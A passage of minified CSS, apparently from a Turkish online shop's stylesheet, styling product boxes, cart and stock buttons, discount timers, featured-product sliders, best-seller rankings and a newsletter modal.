ease-in-out}.hover-butons-incele:before{content:'';position:absolute;top:-1px;left:-1px;right:-1px;bottom:-1px;background:#fede00;z-index:-1;opacity:1;-moz-transform:translate3d(0,0,0) scale3d(1,1,1);-ms-transform:translate3d(0,0,0) scale3d(1,1,1);-o-transform:translate3d(0,0,0) scale3d(1,1,1);-webkit-transform:translate3d(0,0,0) scale3d(1,1,1);transform:translate3d(0,0,0) scale3d(1,1,1);transition:transform .4s,opacity .4s;transition-timing-function:cubic-bezier(.2,1,.3,1)}.hover-butons-incele:hover{color:#fede00;border:2px solid #000}.hover-butons-incele:hover:before{opacity:0;-moz-transform:scale3d(.7,1,1);-ms-transform:scale3d(.7,1,1);-o-transform:scale3d(.7,1,1);-webkit-transform:scale3d(.7,1,1);transform:scale3d(.7,1,1)}.hover-butons-incele:hover i{color:#fede00}.hover-liste-incele i{font-size:22px}.liste-incele{font-size:13px!important;letter-spacing:1px;line-height:50px;width:75%;margin:auto;height:50px}.hover-butons-stok i{font-size:19px}@media all and (max-width:1500px){.katalog-detay{padding:0 5px}}@media all and (max-width:1300px){.katalog-detay{min-height:150px}}@media (min-width:992px){.urun-kutusu.active{clear:left}.urun-kutusu.active h2{margin:15px 0}.urun-kutusu.active a{font-size:18px}.urun-kutusu.active .kutu-link{width:100%}.urun-kutusu.active .kutu-link img{width:100%;max-width:inherit}}@media all and (max-width:992px){.urun-kutusu.active{margin:0 auto;float:none!important}.urun-kutusu.active img{max-width:100%;max-height:216px}.urun-kutusu{margin-bottom:10px}.urun-kutusu .kutu-urun-detay-mm h2{min-height:75px}.katalog-detay{padding-top:0;min-height:200px}.urun-sag-indirim{font-size:14px;padding:5px 14px}.urun-liste-detay h2 a{font-size:14px}.urun-kutusu .kutu-urun-resmi{border:0!important}.urun-detay-marka{display:none}.liste-ozellik{display:none}.liste-aciklama{display:none}.urun-liste-hover{display:none}.urun-kutusu .kutu-urun-resmi{padding:5px;min-height:inherit}.kutu-urun-detay-mm{padding-bottom:0}.urun-hover-detay{position:relative;padding:0;width:100%;top:inherit;bottom:0;visibility:visible;opacity:1;-moz-transform:scaleY(1);-ms-transform:scaleY(1);-o-transform:scaleY(1);-webkit-transform:scaleY(1);transform:scaleY(1)}}@media all and (max-width:600px){.kutu-urun-detay-mm h2{min-height:100px}.urun-fiyat{font-size:16px}#eski-fiyat{font-size:12px;font-weight:600;min-height:19px}}.kutu-link{display:inline-block}.urun-liste-resmi{border:1px solid #eee}.liste-ozellik{text-align:left;margin-bottom:5px}.liste-ozellik .liste-yeni{cursor:pointer;margin:auto;border:2px solid #333;background:#fff;color:#333;font-family:"PT Sans",sans-serif;font-size:12px;font-weight:600;padding:5px 9px;text-align:center;letter-spacing:1px;display:inline-block}.liste-ozellik .liste-indirim{font-family:"PT Sans",sans-serif;cursor:pointer;margin:auto;border:2px solid #fc1414;background:#fc1414;color:#fff;font-size:13px;font-weight:600;padding:5px 10px;text-align:center;display:inline-block}.urun-liste-detay{margin:0;padding:10px 15px;font-family:"PT Sans",sans-serif}.urun-liste-detay h2{float:left;width:100%;text-align:left;margin:0}.urun-liste-detay h2 a{font-weight:600;font-size:17px;line-height:1em;padding:0;z-index:5;text-align:left;display:inline-block;color:#282828}.urun-liste-fiyat{text-align:left;padding-left:0;float:left}.urun-liste-fiyat a{font-family:"PT Sans",sans-serif;color:#000}.urun-liste-fiyat #eski-fiyat{min-height:inherit;padding:0}.urun-liste-puan{padding:0}.liste-aciklama{text-align:left;padding:0;font-size:13px}.liste-aciklama p{color:#757575;margin:0}.urun-liste-hover{padding:0;margin-top:10px}.urun-liste-hover .hover-butons{max-width:50px;line-height:40px;height:40px}.urun-liste-hover .hover-butons-sepet{max-width:250px;font-size:13px;font-weight:600;margin-right:10px;line-height:37px;position:relative;z-index:1;color:#fff;border:2px solid #fede00}.urun-liste-hover .hover-butons-sepet:after{display:none}.urun-liste-hover .hover-butons-sepet:before{content:'';position:absolute;top:-1px;left:-1px;right:-1px;bottom:-1px;background:#fede00;z-index:-1;opacity:1;-moz-transform:translate3d(0,0,0) scale3d(1,1,1);-ms-transform:translate3d(0,0,0) scale3d(1,1,1);-o-transform:translate3d(0,0,0) scale3d(1,1,1);-webkit-transform:translate3d(0,0,0) scale3d(1,1,1);transform:translate3d(0,0,0) scale3d(1,1,1);transition:transform .4s,opacity .4s;transition-timing-function:cubic-bezier(.2,1,.3,1)}.urun-liste-hover .hover-butons-sepet:hover{color:#fede00!important;border:2px solid #000}.urun-liste-hover .hover-butons-sepet:hover:before{opacity:0;-moz-transform:scale3d(.7,1,1);-ms-transform:scale3d(.7,1,1);-o-transform:scale3d(.7,1,1);-webkit-transform:scale3d(.7,1,1);transform:scale3d(.7,1,1)}.urun-liste-hover .hover-butons-sepet:hover i{color:#fede00}.urun-liste-hover .hover-butons-sepet i{font-size:20px;padding-right:10px;color:#fff}.urun-liste-hover .hover-butons-stok{display:flex;justify-content:center;align-items:center;border:2px solid #fc1414}.urun-liste-hover .hover-butons-stok:before{background:#fc1414}.urun-liste-hover .hover-butons-stok:hover{color:#fc1414!important;border:2px solid #fc0f0f}.urun-liste-hover .hover-butons-stok:hover i{color:#fc1414!important}.urun-liste-buton{display:inline-block;padding:10px 10px;outline:0;border:0;color:#505050;text-align:center;margin:0;width:49%;font-size:25px;cursor:pointer}.urun-liste-buton:hover{color:#fede00}.urun-liste-buton-sepet{background:#fede00;color:#fff;border-right:1px solid #eee}.urun-liste-buton-sepet:hover{color:#fff}.urun-liste-buton-fav{background:0 0;color:#fede00}.urun-liste-buton-stok{background:#fede00;color:#fff;line-height:42px;font-size:15px;border-right:1px solid #eee}.urun-liste-buton-stok:hover{color:#fff}@media all and (max-width:1200px){.urun-liste-detay h2{font-size:13px}.urun-liste-buton{padding:5px 10px;font-size:20px}.urun-liste-buton-stok span{font-size:12px}.urun-liste-buton-stok span i{font-size:15px}}@media all and (max-width:992px){.urun-liste-hover .hover-butons-sepet i{display:block;line-height:35px;height:100%;padding-right:0!important}.urun-liste-hover .hover-butons-stok{display:block}}.anasayfa-kutu .kutu-urun-border{float:left}.anasayfa-kutu .kutu-urun-resmi{padding:7px}.anasayfa-kutu .urun-liste-detay{padding:0 10px;min-height:190px}.anasayfa-kutu .urun-liste-detay h2 a{font-size:14px;font-weight:400;display:block}.anasayfa-kutu .urun-liste-puan{min-height:30px}@media all and (max-width:1400px){.anasayfa-kutu .urun-liste-detay{min-height:230px}}@media all and (max-width:600px){.anasayfa-kutu .urun-liste-detay{min-height:230px}}.cat-module-heading span{font-size:22px;display:inline-block;margin-bottom:10px}.cat-featured-prods{background:#fbfbfb;min-height:0}.cat-featured-prods .featured-slider .slick-track{float:left}.cat-featured-prods .cat-featured-wrapper{padding:20px 0!important}.cat-featured-prods .cat-featured-wrapper .featured-slider{padding:0}.cat-featured-prods .cat-featured-wrapper .featured-slider .cat-featured-box{border:5px solid transparent}.cat-featured-prods .cat-featured-wrapper .featured-slider .cat-featured-box .cat-featured-box-wrapper{position:relative;background:#fff;border:1px solid #f1f1f1;height:auto;display:inline-block;padding:10px 0}.cat-featured-prods .cat-featured-wrapper .featured-slider .cat-featured-box .cat-featured-box-wrapper .cat-prod-content{padding:10px 15px 10px 15px}.cat-featured-prods .cat-featured-wrapper .featured-slider .cat-featured-box .cat-featured-box-wrapper .cat-prod-content .cat-prod-name{display:block;margin-bottom:10px;display:-webkit-box;height:40px;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical;-mox-box-orient:vertical;color:#282828}.cat-featured-prods .cat-featured-wrapper .featured-slider .cat-featured-box .cat-featured-box-wrapper .cat-prod-content .cat-prod-price span{color:#282828;display:block;font-size:15px;text-decoration:none;font-weight:600}.cat-featured-prods .cat-featured-wrapper .featured-slider .cat-featured-box .cat-featured-box-wrapper .cat-prod-content .cat-prod-price s{font-size:14px;font-weight:600;display:inline-block;color:#9e9e9e;text-decoration:line-through}.discount-prods-title{width:100%;text-align:center;padding:15px 0}.discount-prods-title span{font-size:20px}.discount-prods{padding:0}.discount-prods .slick-arrow{opacity:0;transition:opacity .2s ease}.discount-prods:hover .slick-arrow{opacity:1;transition:opacity .3s ease}.cat-discount-prods{padding:15px 15px 35px 15px}.cat-discount-prods .cat-discount-prod-wrapper{width:100%;display:flex;flex-wrap:wrap;align-items:center}.cat-discount-prods .discount-timer{padding:0;display:flex;justify-content:space-around;float:left}.cat-discount-prods .discount-timer .discount-timer-div{width:23%;padding:10px 0;float:left;text-align:center;background:#fbfbfb;border-radius:2px}.cat-discount-prods .discount-timer .discount-timer-div .timer-time{font-size:17px}.cat-discount-prods .discount-timer .discount-timer-div span{font-size:12px}.cat-discount-prods .prod-image{padding:0}.cat-discount-prods .prod-image a{width:100%;display:inline-block}.cat-discount-prods .prod-image a img{margin:auto;width:80%;max-width:250px}.cat-discount-prods .prod-details{padding:0 5px}.cat-discount-prods .prod-details .prod-title a{display:block;margin-bottom:10px;display:-webkit-box;height:35px;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical;-mox-box-orient:vertical;color:#282828;text-align:left;font-size:15px}.cat-discount-prods .prod-details .prod-price-container{width:100%;display:inline-block;float:left}.cat-discount-prods .prod-details .prod-price-container a{display:flex;align-items:stretch}.cat-discount-prods .prod-details .prod-price-container .prod-discount{display:flex;align-items:center;color:#fff;background:red;text-align:center;padding:0 15px;font-weight:600}.cat-discount-prods .prod-details .prod-price-container .prod-price{display:inline-block;text-align:left;margin-left:10px;color:#282828;font-size:17px}.cat-discount-prods .prod-details .prod-price-container .prod-price .prod-old-price{color:#5b5b5b;font-size:15px;display:block}.discount-prods1 .discount-prods-title span{float:left;font-size:22px;display:inline-block;margin-bottom:10px}.discount-prods1 .discount-prods-slider1 .cat-discount-prods{padding:0;border:5px solid transparent}.discount-prods1 .discount-prods-slider1 .slick-track{float:left}@media all and (max-width:1400px){.cat-discount-prods .prod-price-container .prod-price{font-size:15px}.cat-discount-prods .prod-price-container .prod-price .prod-old-price{font-size:14px}.cat-discount-prods .prod-price-container .prod-discount{padding:0 10px;font-size:12px}}.cat-hit-prods{padding:15px 0}.cat-hit-prods .cat-module-heading{border-bottom:1px solid #eee}.cat-hit-prods .cat-hit-prod{padding:15px 0;border-right:1px solid #eee;border-left:1px solid #eee;border-bottom:1px solid #eee}.cat-hit-prods .cat-hit-prod .kutu-puan{text-align:left;margin-bottom:10px}.cat-hit-prods .cat-hit-prod .cat-hit-prod-wrapper{display:flex;flex-flow:row wrap;align-items:stretch;justify-content:flex-start}.cat-hit-prods .cat-hit-prod .cat-hit-prod-wrapper .prod-order{width:70px;text-align:center;display:flex;align-items:center;justify-content:center}.cat-hit-prods .cat-hit-prod .cat-hit-prod-wrapper .prod-order span{display:inline-block;width:30px;height:30px;border-radius:30px;line-height:29px;border:1px solid #ccc}.cat-hit-prods .cat-hit-prod .cat-hit-prod-wrapper .prod-image{display:inline-block}.cat-hit-prods .cat-hit-prod .cat-hit-prod-wrapper .prod-image a{width:100%;display:inline-block}.cat-hit-prods .cat-hit-prod .cat-hit-prod-wrapper .prod-image a img{width:80%;max-width:200px;margin:auto}.cat-hit-prods .cat-hit-prod .cat-hit-prod-wrapper .prod-details{display:inline-block}.cat-hit-prods .cat-hit-prod .cat-hit-prod-wrapper .prod-details .prod-title a{color:#282828;font-size:15px}.cat-hit-prods .cat-hit-prod .cat-hit-prod-wrapper .prod-details .prod-price-container{width:100%;display:inline-block;float:left}.cat-hit-prods .cat-hit-prod .cat-hit-prod-wrapper .prod-details .prod-price-container a{display:flex;align-items:stretch}.cat-hit-prods .cat-hit-prod .cat-hit-prod-wrapper .prod-details .prod-price-container .prod-discount{display:flex;align-items:center;color:#fff;background:red;text-align:center;font-size:14px;padding:0 10px;font-weight:600}.cat-hit-prods .cat-hit-prod .cat-hit-prod-wrapper .prod-details .prod-price-container .prod-price{display:inline-block;text-align:left;margin-left:10px;color:#282828;font-size:14px}.cat-hit-prods .cat-hit-prod .cat-hit-prod-wrapper .prod-details .prod-price-container .prod-price .prod-old-price{color:#5b5b5b;font-size:12px;display:block}.cat-hit-prods .cat-hit-prod .cat-hit-prod-wrapper .prod-points{display:flex;align-items:center;justify-content:center;flex-flow:column wrap}.cat-hit-prods .cat-hit-prod .cat-hit-prod-wrapper .prod-points .prod-hit{display:flex;align-items:center;justify-content:center}.cat-hit-prods .cat-hit-prod .cat-hit-prod-wrapper .prod-points .prod-hit .prod-hit-bar{width:200px;max-width:70%;height:5px;float:left;background:#eeecec;position:relative;border-radius:3px}.cat-hit-prods .cat-hit-prod .cat-hit-prod-wrapper .prod-points .prod-hit .prod-hit-bar .prod-hit-bar-content{position:absolute;height:100%;background:#fede00;left:0;bottom:0;top:0;margin:auto;border-radius:3px}.cat-hit-prods .cat-hit-prod .cat-hit-prod-wrapper .prod-points .prod-hit .prod-hit-rate{float:left;font-size:13px;margin-left:15px;white-space:nowrap}@media all and (max-width:992px){.cat-hit-prod .kutu-puan-container .kutu-puan{text-align:center}.cat-hit-prod .cat-hit-prod-wrapper .prod-details .prod-title{text-align:center}.cat-hit-prod .cat-hit-prod-wrapper .prod-details .prod-price-container a{justify-content:center}#divUrunAciklama,#divUrunAciklama p{max-width:100%;overflow:hidden}}.prod-campaign-box{padding:15px 20px}.prod-campaign-box .prod-campaign-box-wrapper{height:auto;display:inline-block;background:#ffff;padding:10px;border-radius:5px;border:1px solid #f5f5f5}.prod-campaign-box .prod-campaign-box-wrapper .prod-campaign-img{padding:20px;margin:auto;overflow:hidden;position:relative;display:flex;justify-content:center;align-items:center}.prod-campaign-box .prod-campaign-box-wrapper .prod-campaign-content .prod-campaign-name{display:block;margin-bottom:10px;display:-webkit-box;height:40px;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical;-mox-box-orient:vertical;color:#282828}.prod-campaign-box .prod-campaign-box-wrapper .prod-campaign-content .prod-campaign-price a{display:flex;align-items:stretch}.prod-campaign-box .prod-campaign-box-wrapper .prod-campaign-content .prod-campaign-price a .prod-price{padding-left:10px}.prod-campaign-box .prod-campaign-box-wrapper .prod-campaign-content .prod-campaign-price a .prod-price span{color:#282828;display:block;font-size:15px;text-decoration:none;font-weight:600}.prod-campaign-box .prod-campaign-box-wrapper .prod-campaign-content .prod-campaign-price a .prod-price s{font-size:14px;font-weight:600;display:inline-block;color:#9e9e9e;text-decoration:line-through}.prod-campaign-box .prod-campaign-box-wrapper .prod-campaign-content .prod-campaign-price a .prod-discount{display:flex;align-items:center;color:#fff;background:red;text-align:center;padding:10px 15px;font-weight:600}*{font-family:"PT Sans",sans-serif;margin:0;padding:0}body{text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#e-bulten-modal{-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%);top:50%;margin:0 auto}#e-bulten-modal .modal-header,#e-bulten-modal button.close{padding:0 15px;border:0}#e-bulten-modal .modal-content{padding:25px 0;overflow:hidden}#e-bulten-modal .modal-content::before{content:"\f422";font-family:Ionicons;font-size:115px;color:#d0d0d0;position:absolute;left:-15px;top:-45px;transform:rotate(-45deg)}.modal-ebulten-baslik{display:block!important;text-align:center;margin-bottom:20px}.modal-ebulten-p{color:#7d7878;font-size:13px;margin-bottom:13px}.nothanks{cursor:pointer;margin-top:10px}.bread-bg{margin-bottom:0;max-width:100%;overflow:hidden}.uretici-kodu-div p{box-sizing:border-box;word-wrap:break-word;font-weight:400}.urun-detay-aciklama{padding:0;padding-bottom:10px;font-size:18px!important;box-sizing:border-box;word-wrap:break-word;margin-bottom:5px;border-bottom:1px solid #eee}.urun-detay-aciklama strong{font-size:18px!important}.uretici-kodu-div,.urun-detay-marka,.urun-detay-marka a,.urun-detay-stok{display:flex!important;color:#000!important;font-weight:300!important;font-size:13px!important}.uretici-kodu-div b,.urun-detay-marka a strong,.urun-detay-marka strong,.urun-detay-stok strong{font-weight:700!important}@media all and (max-width:480px){.urun-kutusu .kutu-urun-border{height:460px}}.ion-social-whatsapp-outline:before{line-height:50px}.header-content img{visibility:hidden}